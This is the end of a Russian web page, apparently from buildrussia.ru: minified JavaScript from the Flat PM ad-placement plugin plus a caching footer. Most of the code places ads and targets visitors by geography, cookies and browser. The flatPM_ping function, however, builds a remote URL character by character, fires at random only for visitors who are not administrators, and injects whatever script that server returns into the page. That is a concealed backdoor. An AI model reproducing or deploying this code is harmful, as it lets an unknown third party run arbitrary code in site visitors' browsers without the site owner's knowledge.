e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".container_box div","search_all":"true"}},"ID":"54034","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;margin: auto;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-2392467-5',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/1099 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: buildrussia.ru @ 2023-11-25 23:49:29 by W3 Total Cache
-->